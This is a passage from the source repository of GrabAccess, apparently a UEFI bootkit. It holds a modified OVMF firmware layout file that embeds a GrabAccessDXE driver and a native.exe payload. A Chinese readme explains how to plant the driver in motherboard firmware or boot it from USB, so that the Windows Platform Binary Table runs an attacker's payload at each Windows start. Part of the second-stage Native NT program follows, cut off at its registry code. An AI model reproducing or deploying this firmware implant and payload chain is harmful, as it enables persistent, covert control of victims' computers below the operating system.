105 | WRITE_LOCK_STATUS = TRUE
106 | READ_DISABLED_CAP = TRUE
107 | READ_ENABLED_CAP = TRUE
108 | READ_STATUS = TRUE
109 | READ_LOCK_CAP = TRUE
110 | READ_LOCK_STATUS = TRUE
111 |
112 | #
113 | # SEC Phase modules
114 | #
115 | # The code in this FV handles the initial firmware startup, and
116 | # decompresses the PEI and DXE FVs which handles the rest of the boot sequence.
117 | #
118 | INF OvmfPkg/Sec/SecMain.inf
119 |
120 | INF RuleOverride=RESET_VECTOR OvmfPkg/ResetVector/ResetVector.inf
121 |
122 | ################################################################################
123 | [FV.PEIFV]
124 | FvNameGuid = 6938079B-B503-4E3D-9D24-B28337A25806
125 | BlockSize = 0x10000
126 | FvAlignment = 16
127 | ERASE_POLARITY = 1
128 | MEMORY_MAPPED = TRUE
129 | STICKY_WRITE = TRUE
130 | LOCK_CAP = TRUE
131 | LOCK_STATUS = TRUE
132 | WRITE_DISABLED_CAP = TRUE
133 | WRITE_ENABLED_CAP = TRUE
134 | WRITE_STATUS = TRUE
135 | WRITE_LOCK_CAP = TRUE
136 | WRITE_LOCK_STATUS = TRUE
137 | READ_DISABLED_CAP = TRUE
138 | READ_ENABLED_CAP = TRUE
139 | READ_STATUS = TRUE
140 | READ_LOCK_CAP = TRUE
141 | READ_LOCK_STATUS = TRUE
142 |
143 | APRIORI PEI {
144 | INF MdeModulePkg/Universal/PCD/Pei/Pcd.inf
145 | }
146 |
147 | #
148 | # PEI Phase modules
149 | #
150 | INF MdeModulePkg/Core/Pei/PeiMain.inf
151 | INF MdeModulePkg/Universal/PCD/Pei/Pcd.inf
152 | INF MdeModulePkg/Universal/ReportStatusCodeRouter/Pei/ReportStatusCodeRouterPei.inf
153 | INF MdeModulePkg/Universal/StatusCodeHandler/Pei/StatusCodeHandlerPei.inf
154 | INF OvmfPkg/PlatformPei/PlatformPei.inf
155 | INF MdeModulePkg/Core/DxeIplPeim/DxeIpl.inf
156 | INF UefiCpuPkg/Universal/Acpi/S3Resume2Pei/S3Resume2Pei.inf
157 | !if $(SMM_REQUIRE) == TRUE
158 | INF OvmfPkg/SmmAccess/SmmAccessPei.inf
159 | !endif
160 | INF UefiCpuPkg/CpuMpPei/CpuMpPei.inf
161 |
162 | !if $(TPM2_ENABLE) == TRUE
163 | INF OvmfPkg/Tcg/Tcg2Config/Tcg2ConfigPei.inf
164 | INF SecurityPkg/Tcg/Tcg2Pei/Tcg2Pei.inf
165 | !endif
166 |
167 | ################################################################################
168 |
169 | [FV.DXEFV]
170 | FvForceRebase = FALSE
171 | FvNameGuid = 7CB8BDC9-F8EB-4F34-AAEA-3EE4AF6516A1
172 | BlockSize = 0x10000
173 | FvAlignment = 16
174 | ERASE_POLARITY = 1
175 | MEMORY_MAPPED = TRUE
176 | STICKY_WRITE = TRUE
177 | LOCK_CAP = TRUE
178 | LOCK_STATUS = TRUE
179 | WRITE_DISABLED_CAP = TRUE
180 | WRITE_ENABLED_CAP = TRUE
181 | WRITE_STATUS = TRUE
182 | WRITE_LOCK_CAP = TRUE
183 | WRITE_LOCK_STATUS = TRUE
184 | READ_DISABLED_CAP = TRUE
185 | READ_ENABLED_CAP = TRUE
186 | READ_STATUS = TRUE
187 | READ_LOCK_CAP = TRUE
188 | READ_LOCK_STATUS = TRUE
189 |
190 | APRIORI DXE {
191 | INF MdeModulePkg/Universal/DevicePathDxe/DevicePathDxe.inf
192 | INF MdeModulePkg/Universal/PCD/Dxe/Pcd.inf
193 | INF OvmfPkg/AmdSevDxe/AmdSevDxe.inf
194 | !if $(SMM_REQUIRE) == FALSE
195 | INF OvmfPkg/QemuFlashFvbServicesRuntimeDxe/FvbServicesRuntimeDxe.inf
196 | !endif
197 | }
198 |
199 | #
200 | # DXE Phase modules
201 | #
202 |
203 | INF OvmfPkg/GrabAccessDXE/GrabAccessDXE.inf
204 | FILE FREEFORM = 2136252F-5F7C-486D-B89F-545EC42AD45C {
205 | SECTION RAW = OvmfPkg/GrabAccessDXE/native.exe
206 | }
207 |
208 | INF MdeModulePkg/Core/Dxe/DxeMain.inf
209 |
210 | INF MdeModulePkg/Universal/ReportStatusCodeRouter/RuntimeDxe/ReportStatusCodeRouterRuntimeDxe.inf
211 | INF MdeModulePkg/Universal/StatusCodeHandler/RuntimeDxe/StatusCodeHandlerRuntimeDxe.inf
212 | INF MdeModulePkg/Universal/PCD/Dxe/Pcd.inf
213 |
214 | INF MdeModulePkg/Core/RuntimeDxe/RuntimeDxe.inf
215 | INF MdeModulePkg/Universal/SecurityStubDxe/SecurityStubDxe.inf
216 | INF MdeModulePkg/Universal/EbcDxe/EbcDxe.inf
217 | INF OvmfPkg/8259InterruptControllerDxe/8259.inf
218 | INF UefiCpuPkg/CpuIo2Dxe/CpuIo2Dxe.inf
219 | INF UefiCpuPkg/CpuDxe/CpuDxe.inf
220 | INF OvmfPkg/8254TimerDxe/8254Timer.inf
221 | INF OvmfPkg/IncompatiblePciDeviceSupportDxe/IncompatiblePciDeviceSupport.inf
222 | INF OvmfPkg/PciHotPlugInitDxe/PciHotPlugInit.inf
223 | INF MdeModulePkg/Bus/Pci/PciHostBridgeDxe/PciHostBridgeDxe.inf
224 | INF MdeModulePkg/Bus/Pci/PciBusDxe/PciBusDxe.inf
225 | INF MdeModulePkg/Universal/ResetSystemRuntimeDxe/ResetSystemRuntimeDxe.inf
226 | INF MdeModulePkg/Universal/Metronome/Metronome.inf
227 | INF PcAtChipsetPkg/PcatRealTimeClockRuntimeDxe/PcatRealTimeClockRuntimeDxe.inf
228 |
229 | INF OvmfPkg/VirtioPciDeviceDxe/VirtioPciDeviceDxe.inf
230 | INF OvmfPkg/Virtio10Dxe/Virtio10.inf
231 | INF OvmfPkg/VirtioBlkDxe/VirtioBlk.inf
232 | INF OvmfPkg/VirtioScsiDxe/VirtioScsi.inf
233 | INF OvmfPkg/VirtioRngDxe/VirtioRng.inf
234 | INF OvmfPkg/XenIoPciDxe/XenIoPciDxe.inf
235 | INF OvmfPkg/XenBusDxe/XenBusDxe.inf
236 | INF OvmfPkg/XenPvBlkDxe/XenPvBlkDxe.inf
237 |
238 | !if $(SECURE_BOOT_ENABLE) == TRUE
239 | INF SecurityPkg/VariableAuthenticated/SecureBootConfigDxe/SecureBootConfigDxe.inf
240 | !endif
241 |
242 | INF MdeModulePkg/Universal/WatchdogTimerDxe/WatchdogTimer.inf
243 | INF MdeModulePkg/Universal/MonotonicCounterRuntimeDxe/MonotonicCounterRuntimeDxe.inf
244 | INF MdeModulePkg/Universal/CapsuleRuntimeDxe/CapsuleRuntimeDxe.inf
245 | INF MdeModulePkg/Universal/Console/ConPlatformDxe/ConPlatformDxe.inf
246 | INF MdeModulePkg/Universal/Console/ConSplitterDxe/ConSplitterDxe.inf
247 | INF MdeModulePkg/Universal/Console/GraphicsConsoleDxe/GraphicsConsoleDxe.inf
248 | INF MdeModulePkg/Universal/Console/TerminalDxe/TerminalDxe.inf
249 | INF MdeModulePkg/Universal/DriverHealthManagerDxe/DriverHealthManagerDxe.inf
250 | INF MdeModulePkg/Universal/BdsDxe/BdsDxe.inf
251 | INF MdeModulePkg/Application/UiApp/UiApp.inf
252 | INF MdeModulePkg/Universal/DevicePathDxe/DevicePathDxe.inf
253 | INF MdeModulePkg/Universal/PrintDxe/PrintDxe.inf
254 | INF MdeModulePkg/Universal/Disk/DiskIoDxe/DiskIoDxe.inf
255 | INF MdeModulePkg/Universal/Disk/PartitionDxe/PartitionDxe.inf
256 | INF MdeModulePkg/Universal/Disk/RamDiskDxe/RamDiskDxe.inf
257 | INF MdeModulePkg/Universal/Disk/UnicodeCollation/EnglishDxe/EnglishDxe.inf
258 | INF MdeModulePkg/Bus/Scsi/ScsiBusDxe/ScsiBusDxe.inf
259 | INF MdeModulePkg/Bus/Scsi/ScsiDiskDxe/ScsiDiskDxe.inf
260 | INF OvmfPkg/SataControllerDxe/SataControllerDxe.inf
261 | INF MdeModulePkg/Bus/Ata/AtaAtapiPassThru/AtaAtapiPassThru.inf
262 | INF MdeModulePkg/Bus/Ata/AtaBusDxe/AtaBusDxe.inf
263 | INF MdeModulePkg/Bus/Pci/NvmExpressDxe/NvmExpressDxe.inf
264 | INF MdeModulePkg/Universal/HiiDatabaseDxe/HiiDatabaseDxe.inf
265 | INF MdeModulePkg/Universal/SetupBrowserDxe/SetupBrowserDxe.inf
266 | INF MdeModulePkg/Universal/DisplayEngineDxe/DisplayEngineDxe.inf
267 | INF MdeModulePkg/Universal/MemoryTest/NullMemoryTestDxe/NullMemoryTestDxe.inf
268 |
269 | INF OvmfPkg/SioBusDxe/SioBusDxe.inf
270 | !if $(SOURCE_DEBUG_ENABLE) == FALSE
271 | INF MdeModulePkg/Bus/Pci/PciSioSerialDxe/PciSioSerialDxe.inf
272 | !endif
273 | INF MdeModulePkg/Bus/Isa/Ps2KeyboardDxe/Ps2KeyboardDxe.inf
274 |
275 | INF MdeModulePkg/Universal/SmbiosDxe/SmbiosDxe.inf
276 | INF OvmfPkg/SmbiosPlatformDxe/SmbiosPlatformDxe.inf
277 |
278 | INF MdeModulePkg/Universal/Acpi/AcpiTableDxe/AcpiTableDxe.inf
279 | INF OvmfPkg/AcpiPlatformDxe/AcpiPlatformDxe.inf
280 | INF RuleOverride=ACPITABLE OvmfPkg/AcpiTables/AcpiTables.inf
281 | INF MdeModulePkg/Universal/Acpi/S3SaveStateDxe/S3SaveStateDxe.inf
282 | INF MdeModulePkg/Universal/Acpi/BootScriptExecutorDxe/BootScriptExecutorDxe.inf
283 | INF MdeModulePkg/Universal/Acpi/BootGraphicsResourceTableDxe/BootGraphicsResourceTableDxe.inf
284 |
285 | INF FatPkg/EnhancedFatDxe/Fat.inf
286 | INF MdeModulePkg/Universal/Disk/UdfDxe/UdfDxe.inf
287 |
288 | !if $(TOOL_CHAIN_TAG) != "XCODE5"
289 | INF ShellPkg/DynamicCommand/TftpDynamicCommand/TftpDynamicCommand.inf
290 | !endif
291 | INF ShellPkg/Application/Shell/Shell.inf
292 |
293 | INF MdeModulePkg/Logo/LogoDxe.inf
294 |
295 | #
296 | # Network modules
297 | #
298 | !if $(E1000_ENABLE)
299 | FILE DRIVER = 5D695E11-9B3F-4b83-B25F-4A8D5D69BE07 {
300 | SECTION PE32 = Intel3.5/EFIX64/E3522X2.EFI
301 | }
302 | !endif
303 | !include NetworkPkg/Network.fdf.inc
304 | INF OvmfPkg/VirtioNetDxe/VirtioNet.inf
305 |
306 | #
307 | # Usb Support
308 | #
309 | INF MdeModulePkg/Bus/Pci/UhciDxe/UhciDxe.inf
310 | INF MdeModulePkg/Bus/Pci/EhciDxe/EhciDxe.inf
311 | INF MdeModulePkg/Bus/Pci/XhciDxe/XhciDxe.inf
312 | INF MdeModulePkg/Bus/Usb/UsbBusDxe/UsbBusDxe.inf
313 | INF MdeModulePkg/Bus/Usb/UsbKbDxe/UsbKbDxe.inf
314 | INF MdeModulePkg/Bus/Usb/UsbMassStorageDxe/UsbMassStorageDxe.inf
315 |
316 | !ifdef $(CSM_ENABLE)
317 | INF OvmfPkg/Csm/BiosThunk/VideoDxe/VideoDxe.inf
318 | INF OvmfPkg/Csm/LegacyBiosDxe/LegacyBiosDxe.inf
319 | INF RuleOverride=CSM OvmfPkg/Csm/Csm16/Csm16.inf
320 | !else
321 | INF OvmfPkg/QemuVideoDxe/QemuVideoDxe.inf
322 | !endif
323 |
324 | INF OvmfPkg/QemuRamfbDxe/QemuRamfbDxe.inf
325 | INF OvmfPkg/VirtioGpuDxe/VirtioGpu.inf
326 | INF OvmfPkg/PlatformDxe/Platform.inf
327 | INF OvmfPkg/AmdSevDxe/AmdSevDxe.inf
328 | INF OvmfPkg/IoMmuDxe/IoMmuDxe.inf
329 |
330 | !if $(SMM_REQUIRE) == TRUE
331 | INF OvmfPkg/SmmAccess/SmmAccess2Dxe.inf
332 | INF OvmfPkg/SmmControl2Dxe/SmmControl2Dxe.inf
333 | INF UefiCpuPkg/CpuS3DataDxe/CpuS3DataDxe.inf
334 | INF MdeModulePkg/Core/PiSmmCore/PiSmmIpl.inf
335 | INF MdeModulePkg/Core/PiSmmCore/PiSmmCore.inf
336 | INF UefiCpuPkg/CpuIo2Smm/CpuIo2Smm.inf
337 | INF MdeModulePkg/Universal/LockBox/SmmLockBox/SmmLockBox.inf
338 | INF UefiCpuPkg/PiSmmCpuDxeSmm/PiSmmCpuDxeSmm.inf
339 |
340 | #
341 | # Variable driver stack (SMM)
342 | #
343 | INF OvmfPkg/QemuFlashFvbServicesRuntimeDxe/FvbServicesSmm.inf
344 | INF MdeModulePkg/Universal/FaultTolerantWriteDxe/FaultTolerantWriteSmm.inf
345 | INF MdeModulePkg/Universal/Variable/RuntimeDxe/VariableSmm.inf
346 | INF MdeModulePkg/Universal/Variable/RuntimeDxe/VariableSmmRuntimeDxe.inf
347 |
348 | !else
349 |
350 | #
351 | # Variable driver stack (non-SMM)
352 | #
353 | INF OvmfPkg/QemuFlashFvbServicesRuntimeDxe/FvbServicesRuntimeDxe.inf
354 | INF OvmfPkg/EmuVariableFvbRuntimeDxe/Fvb.inf
355 | INF MdeModulePkg/Universal/FaultTolerantWriteDxe/FaultTolerantWriteDxe.inf
356 | INF MdeModulePkg/Universal/Variable/RuntimeDxe/VariableRuntimeDxe.inf
357 | !endif
358 |
359 | #
360 | # TPM2 support
361 | #
362 | !if $(TPM2_ENABLE) == TRUE
363 | INF SecurityPkg/Tcg/Tcg2Dxe/Tcg2Dxe.inf
364 | !if $(TPM2_CONFIG_ENABLE) == TRUE
365 | INF SecurityPkg/Tcg/Tcg2Config/Tcg2ConfigDxe.inf
366 | !endif
367 | !endif
368 |
369 | ################################################################################
370 |
371 | [FV.FVMAIN_COMPACT]
372 | FvNameGuid = 48DB5E17-707C-472D-91CD-1613E7EF51B0
373 | FvAlignment = 16
374 | ERASE_POLARITY = 1
375 | MEMORY_MAPPED = TRUE
376 | STICKY_WRITE = TRUE
377 | LOCK_CAP = TRUE
378 | LOCK_STATUS = TRUE
379 | WRITE_DISABLED_CAP = TRUE
380 | WRITE_ENABLED_CAP = TRUE
381 | WRITE_STATUS = TRUE
382 | WRITE_LOCK_CAP = TRUE
383 | WRITE_LOCK_STATUS = TRUE
384 | READ_DISABLED_CAP = TRUE
385 | READ_ENABLED_CAP = TRUE
386 | READ_STATUS = TRUE
387 | READ_LOCK_CAP = TRUE
388 | READ_LOCK_STATUS = TRUE
389 |
390 | FILE FV_IMAGE = 9E21FD93-9C72-4c15-8C4B-E77F1DB2D792 {
391 | SECTION GUIDED EE4E5898-3914-4259-9D6E-DC7BD79403CF PROCESSING_REQUIRED = TRUE {
392 | #
393 | # These firmware volumes will have files placed in them uncompressed,
394 | # and then both firmware volumes will be compressed in a single
395 | # compression operation in order to achieve better overall compression.
396 | #
397 | SECTION FV_IMAGE = PEIFV
398 | SECTION FV_IMAGE = DXEFV
399 | }
400 | }
401 |
402 | !include DecomprScratchEnd.fdf.inc
403 |
404 | ################################################################################
405 |
406 | [Rule.Common.SEC]
407 | FILE SEC = $(NAMED_GUID) {
408 | PE32 PE32 $(INF_OUTPUT)/$(MODULE_NAME).efi
409 | UI STRING ="$(MODULE_NAME)" Optional
410 | VERSION STRING ="$(INF_VERSION)" Optional BUILD_NUM=$(BUILD_NUMBER)
411 | }
412 |
413 | [Rule.Common.PEI_CORE]
414 | FILE PEI_CORE = $(NAMED_GUID) {
415 | PE32 PE32 Align=Auto $(INF_OUTPUT)/$(MODULE_NAME).efi
416 | UI STRING ="$(MODULE_NAME)" Optional
417 | VERSION STRING ="$(INF_VERSION)" Optional BUILD_NUM=$(BUILD_NUMBER)
418 | }
419 |
420 | [Rule.Common.PEIM]
421 | FILE PEIM = $(NAMED_GUID) {
422 | PEI_DEPEX PEI_DEPEX Optional $(INF_OUTPUT)/$(MODULE_NAME).depex
423 | PE32 PE32 Align=Auto $(INF_OUTPUT)/$(MODULE_NAME).efi
424 | UI STRING="$(MODULE_NAME)" Optional
425 | VERSION STRING="$(INF_VERSION)" Optional BUILD_NUM=$(BUILD_NUMBER)
426 | }
427 |
428 | [Rule.Common.DXE_CORE]
429 | FILE DXE_CORE = $(NAMED_GUID) {
430 | PE32 PE32 $(INF_OUTPUT)/$(MODULE_NAME).efi
431 | UI STRING="$(MODULE_NAME)" Optional
432 | VERSION STRING="$(INF_VERSION)" Optional BUILD_NUM=$(BUILD_NUMBER)
433 | }
434 |
435 | [Rule.Common.DXE_DRIVER]
436 | FILE DRIVER = $(NAMED_GUID) {
437 | DXE_DEPEX DXE_DEPEX Optional $(INF_OUTPUT)/$(MODULE_NAME).depex
438 | PE32 PE32 $(INF_OUTPUT)/$(MODULE_NAME).efi
439 | UI STRING="$(MODULE_NAME)" Optional
440 | VERSION STRING="$(INF_VERSION)" Optional BUILD_NUM=$(BUILD_NUMBER)
441 | RAW ACPI Optional |.acpi
442 | RAW ASL Optional |.aml
443 | }
444 |
445 | [Rule.Common.DXE_RUNTIME_DRIVER]
446 | FILE DRIVER = $(NAMED_GUID) {
447 | DXE_DEPEX DXE_DEPEX Optional $(INF_OUTPUT)/$(MODULE_NAME).depex
448 | PE32 PE32 $(INF_OUTPUT)/$(MODULE_NAME).efi
449 | UI STRING="$(MODULE_NAME)" Optional
450 | VERSION STRING="$(INF_VERSION)" Optional BUILD_NUM=$(BUILD_NUMBER)
451 | }
452 |
453 | [Rule.Common.UEFI_DRIVER]
454 | FILE DRIVER = $(NAMED_GUID) {
455 | DXE_DEPEX DXE_DEPEX Optional $(INF_OUTPUT)/$(MODULE_NAME).depex
456 | PE32 PE32 $(INF_OUTPUT)/$(MODULE_NAME).efi
457 | UI STRING="$(MODULE_NAME)" Optional
458 | VERSION STRING="$(INF_VERSION)" Optional BUILD_NUM=$(BUILD_NUMBER)
459 | }
460 |
461 | [Rule.Common.UEFI_DRIVER.BINARY]
462 | FILE DRIVER = $(NAMED_GUID) {
463 | DXE_DEPEX DXE_DEPEX Optional |.depex
464 | PE32 PE32 |.efi
465 | UI STRING="$(MODULE_NAME)" Optional
466 | VERSION STRING="$(INF_VERSION)" Optional BUILD_NUM=$(BUILD_NUMBER)
467 | }
468 |
469 | [Rule.Common.UEFI_APPLICATION]
470 | FILE APPLICATION = $(NAMED_GUID) {
471 | PE32 PE32 $(INF_OUTPUT)/$(MODULE_NAME).efi
472 | UI STRING="$(MODULE_NAME)" Optional
473 | VERSION STRING="$(INF_VERSION)" Optional BUILD_NUM=$(BUILD_NUMBER)
474 | }
475 |
476 | [Rule.Common.UEFI_APPLICATION.BINARY]
477 | FILE APPLICATION = $(NAMED_GUID) {
478 | PE32 PE32 |.efi
479 | UI STRING="$(MODULE_NAME)" Optional
480 | VERSION STRING="$(INF_VERSION)" Optional BUILD_NUM=$(BUILD_NUMBER)
481 | }
482 |
483 | [Rule.Common.USER_DEFINED.ACPITABLE]
484 | FILE FREEFORM = $(NAMED_GUID) {
485 | RAW ACPI |.acpi
486 | RAW ASL |.aml
487 | }
488 |
489 | [Rule.Common.USER_DEFINED.CSM]
490 | FILE FREEFORM = $(NAMED_GUID) {
491 | RAW BIN |.bin
492 | }
493 |
494 | [Rule.Common.SEC.RESET_VECTOR]
495 | FILE RAW = $(NAMED_GUID) {
496 | RAW BIN Align = 16 |.bin
497 | }
498 |
499 | [Rule.Common.SMM_CORE]
500 | FILE SMM_CORE = $(NAMED_GUID) {
501 | PE32 PE32 $(INF_OUTPUT)/$(MODULE_NAME).efi
502 | UI STRING="$(MODULE_NAME)" Optional
503 | VERSION STRING="$(INF_VERSION)" Optional BUILD_NUM=$(BUILD_NUMBER)
504 | }
505 |
506 | [Rule.Common.DXE_SMM_DRIVER]
507 | FILE SMM = $(NAMED_GUID) {
508 | SMM_DEPEX SMM_DEPEX Optional $(INF_OUTPUT)/$(MODULE_NAME).depex
509 | PE32 PE32 $(INF_OUTPUT)/$(MODULE_NAME).efi
510 | UI STRING="$(MODULE_NAME)" Optional
511 | VERSION STRING="$(INF_VERSION)" Optional BUILD_NUM=$(BUILD_NUMBER)
512 | }
513 |
--------------------------------------------------------------------------------
/Stage1-UEFI/readme.md:
--------------------------------------------------------------------------------
1 | # GrabAccess_Stage 1
2 |
3 | ## 背景知识:UEFI
4 |
5 | 研究Bootkit是在和计算机主板的固件打交道。而UEFI是现代计算机的主板固件程序。
6 |
7 | 你可能听说过BIOS,UEFI是BIOS的后继,它大幅地改进了BIOS的设计。虽然它们本质上不是同一个东西,但由于历史遗留原因,很多时候也将UEFI称为BIOS。
8 |
9 | 传统的BIOS是当年IBM工程师为IBM PC开发的,并没有考虑到扩展性和后续开发的问题,更没有应用程序的概念。
10 |
11 | 而UEFI的设计非常现代化,可以近似的看作是一个操作系统。UEFI中可以包含驱动、应用程序、二进制文件等。例如开机按下del键进入的UEFI界面,本质上是一个UEFI应用程序。
12 |
13 | ## 编译GrabAccess
14 |
15 | GrabAccess的第一个阶段位于UEFI环境。对应不同用途,共有两个版本:
16 |
17 | GrabAccess是UEFI应用程序,用于在U盘中启动。它会读取同目录下的payload.exe文件,构建WPBT表写入内存,然后搜寻Windows Bootloader进行启动。
18 |
19 | GrabAccessDXE是一个DXE Driver,用于植入主板的UEFI固件。当计算机启动时,DXE Driver会自动启动,搜寻UEFI固件FV中特定GUID的文件(payload),读取并构建WPBT表写入内存。
20 |
21 | 要编译这两个程序,需要配置EDK2环境,可以遵照以下步骤:
22 |
23 | ```bash
24 | #在Ubuntu18下
25 | sudo apt install build-essential uuid-dev nasm iasl git gcc-5 g++-5 gcc-aarch64-linux-gnu gcc-arm-linux-gnueabihf python3-distutils
26 | git clone https://github.com/tianocore/edk2.git
27 | cd edk2
28 | git checkout tags/edk2-stable202002 -b edk2-stable202002
29 | git submodule update --init
30 | make -C BaseTools
31 | source edksetup.sh
32 | build -a X64 -t GCC5 -p OvmfPkg/OvmfPkgX64.dsc -D DEBUG_ON_SERIAL_PORT
33 | ```
34 |
35 | 此时如果编译成功,就可以使用QEMU运行编译出来的UEFI固件。
36 |
37 | ```bash
38 | sudo apt install qemu qemu-kvm libvirt-bin bridge-utils virt-manager ovmf
39 | sudo systemctl start libvirtd
40 | sudo systemctl enable libvirtd
41 | qemu-system-x86_64 -bios Build/OvmfX64/DEBUG_GCC5/FV/OVMF.fd
42 | ```
43 |
44 | 在完成EDK2配置后,将`GrabAccess`和`GrabAccessDXE`文件夹复制到`edk2/OvmfPkg`目录下,并替换原有的`OvmfPkgX64.dsc`和`OvmfPkgX64.fdf`
45 |
46 | 最后运行`build -a X64 -t GCC5 -p OvmfPkg/OvmfPkgX64.dsc -D DEBUG_ON_SERIAL_PORT`即可完成编译。
47 |
48 | 得到的文件位于`edk2/Build/OvmfX64/DEBUG_GCC5/X64/OvmfPkg/GrabAccess/GrabAccess/OUTPUT/GrabAccess.efi`
49 |
50 | 同时,会生成一份OVMF镜像`edk2/Build/OvmfX64/DEBUG_GCC5/FV/OVMF.fd`,其中包含GrabAccessDXE,可以使用QEMU对其进行调试。
51 |
52 | 如果你希望测试它,可以通过以下步骤在QEMU中安装Windows:
53 |
54 | 使用以下命令创建虚拟机的磁盘:
55 |
56 | ```bash
57 | mkdir WPBT
58 | cd WPBT
59 | qemu-img create -f qcow2 windows10.qcow2 64G
60 | ```
61 |
62 | 准备一份Windows 10 X64镜像(本例使用windows10_x64_1909.iso)。使用以下命令启动虚拟机,并安装Windows 10系统:
63 |
64 | ```bash
65 | qemu-system-x86_64 -m 4096 -boot d -enable-kvm -smp 4 -net nic -net user -usb -device usb-tablet -hda windows10.qcow2 -cdrom ./windows10_x64_1909.iso -bios /usr/share/OVMF/OVMF_CODE.fd
66 | ```
67 |
68 | 最后,换用前文中编译的BIOS镜像来启动Windows:
69 |
70 | ```bash
71 | qemu-system-x86_64 -m 4096 -boot d -enable-kvm -smp 4 -net nic -net user -hda windows10.qcow2 -usb -device usb-tablet -drive file=./OVMF.fd,format=raw,if=pflash -serial file:debug.log
72 | ```
73 |
74 | 在生成的debug.log中,可以看到UEFI的调试信息,包括GrabAccess的输出。同时,在Windows启动之后,可以看到GrabAccess的效果。
75 |
--------------------------------------------------------------------------------
/Stage2-NativeNT/BuildNativeAPP.bat:
--------------------------------------------------------------------------------
1 | cd /d %~dp0
2 | build /ia32 /w /g
3 | copy objfre_win7_amd64\amd64\native.exe nativex64.exe
4 |
--------------------------------------------------------------------------------
/Stage2-NativeNT/SOURCES:
--------------------------------------------------------------------------------
1 | TARGETNAME=native
2 | TARGETPATH=obj
3 | TARGETTYPE=PROGRAM
4 | UMTYPE=nt
5 | LINKER_FLAGS=/INTEGRITYCHECK
6 |
7 | _NT_TARGET_VERSION = $(_NT_TARGET_VERSION_LONGHORN)
8 |
9 | INCLUDES=\
10 | $(DDK_INC_PATH); \
11 | $(NDK_INC_PATH);
12 |
13 | MINWIN_SDK_LIB_PATH=$(SDK_LIB_PATH)
14 |
15 | TARGETLIBS= \
16 | $(DDK_LIB_PATH)\ntdll.lib \
17 | $(DDK_LIB_PATH)\nt.lib
18 |
19 | USE_NTDLL=1
20 |
21 | SOURCES=native.c
--------------------------------------------------------------------------------
/Stage2-NativeNT/native.c:
--------------------------------------------------------------------------------
1 | //======================================================================
2 | //
3 | // GrabAccess Native APP 1.1.0
4 | // This is the second stage of GrabAccess.
5 | // During the windows startup phase, Windows Platform Binary Table will output and run this program in:
6 | // C://windows/system/wpbbin.exe
7 | //
8 | // Windows Platform Binary Table can only load Native NT applications.
9 | // Which run outside of the Win32 environment and must rely on the raw services provided by NTDLL.DLL.
10 | // AUTOCHK (the program that executes a chkdsk activity during the system boot) is an example.
11 | //
12 | // Refer to:
13 | // https://fox28813018.blogspot.com/2019/05/windows-platform-binary-table-wpbt-wpbt.html
14 | //
15 | //======================================================================
16 |
17 | #include "ntddk.h"
18 | #include "stdio.h"
19 | #include "native.h"
20 |
21 | HANDLE Heap;
22 | HANDLE g_hHeap = NULL;
23 |
24 | RtlGetProcessHeap(IN ULONG MaxNumberOfHeaps, OUT PVOID *HeapArray );
25 |
26 | // Print a Unicode string during windows native env
27 | void print(PWCHAR pwmsg){
28 | UNICODE_STRING msg;
29 | RtlInitUnicodeString(&msg,pwmsg);
30 | NtDisplayString(&msg);
31 | }
32 |
33 | // Memory Control
34 | HANDLE InitHeapMemory(void){
35 | g_hHeap = RtlCreateHeap(0x00000002, NULL, 0x100000, 0x1000, NULL,NULL); //HEAP_GROWABLE
36 | return g_hHeap;
37 | }
38 |
39 | BOOLEAN DeinitHeapMemory(){
40 | PVOID pRet;
41 | pRet = RtlDestroyHeap(g_hHeap);
42 | if (pRet == NULL) {
43 | g_hHeap = NULL;
44 | return TRUE;
45 | }
46 | return FALSE;
47 | }
48 |
49 | void free(void *pMem){
50 | RtlFreeHeap(g_hHeap, 0, pMem);
51 | }
52 |
53 | void *malloc(unsigned long ulSize){
54 | return RtlAllocateHeap(g_hHeap, 0, ulSize);
55 | }
56 |
57 |
58 | // File Control
59 | BOOLEAN NtFileGetFileSize(HANDLE hFile, LONGLONG* pRetFileSize)
60 | {
61 | IO_STATUS_BLOCK sIoStatus;
62 | FILE_STANDARD_INFORMATION sFileInfo;
63 | NTSTATUS ntStatus = 0;
64 | memset(&sIoStatus, 0, sizeof(IO_STATUS_BLOCK));
65 | memset(&sFileInfo, 0, sizeof(FILE_STANDARD_INFORMATION));
66 | ntStatus = NtQueryInformationFile(hFile, &sIoStatus, &sFileInfo,
67 | sizeof(FILE_STANDARD_INFORMATION), FileStandardInformation);
68 | if (ntStatus == STATUS_SUCCESS){
69 | if (pRetFileSize){
70 | *pRetFileSize = (sFileInfo.EndOfFile.QuadPart);
71 | }
72 | return TRUE;
73 | }
74 | return FALSE;
75 | }
76 |
77 | BOOLEAN NtFileReadFile(HANDLE hFile, PVOID pOutBuffer, ULONG dwOutBufferSize, ULONG* pRetReadedSize)
78 | {
79 | IO_STATUS_BLOCK sIoStatus;
80 | NTSTATUS ntStatus = 0;
81 | memset(&sIoStatus, 0, sizeof(IO_STATUS_BLOCK));
82 | ntStatus = NtReadFile( hFile, NULL, NULL, NULL, &sIoStatus, pOutBuffer, dwOutBufferSize, NULL, NULL);
83 | if (ntStatus == STATUS_SUCCESS) {
84 | if (pRetReadedSize) {
85 | *pRetReadedSize = (ULONG)sIoStatus.Information;
86 | }
87 | return TRUE;
88 | }
89 | return FALSE;
90 | }
91 |
92 | BOOLEAN NtFileWriteFile(HANDLE hFile, PVOID lpData, ULONG dwBufferSize, ULONG* pRetWrittenSize)
93 | {
94 | IO_STATUS_BLOCK sIoStatus;
95 | NTSTATUS ntStatus = 0;
96 | memset(&sIoStatus, 0, sizeof(IO_STATUS_BLOCK));
97 | ntStatus = NtWriteFile(hFile, NULL, NULL, NULL, &sIoStatus, lpData, dwBufferSize, NULL, NULL);
98 | if (ntStatus == STATUS_SUCCESS) {
99 | if (pRetWrittenSize) {
100 | *pRetWrittenSize = (ULONG)sIoStatus.Information;
101 | }
102 | return TRUE;
103 | }
104 | return FALSE;
105 | }
106 |
107 | BOOLEAN NtFileWriteFileByOffset(HANDLE hFile, PVOID lpData, ULONG dwBufferSize, ULONG* pRetWrittenSize , ULONG Offset)
108 | {
109 | IO_STATUS_BLOCK sIoStatus;
110 | NTSTATUS ntStatus = 0;
111 | memset(&sIoStatus, 0, sizeof(IO_STATUS_BLOCK));
112 | ntStatus = NtWriteFile(hFile, NULL, NULL, NULL, &sIoStatus, lpData, dwBufferSize, (PLARGE_INTEGER)Offset, NULL);
113 | if (ntStatus == STATUS_SUCCESS) {
114 | if (pRetWrittenSize) {
115 | *pRetWrittenSize = (ULONG)sIoStatus.Information;
116 | }
117 | return TRUE;
118 | }
119 | return FALSE;
120 | }
121 |
122 | // Registry Control
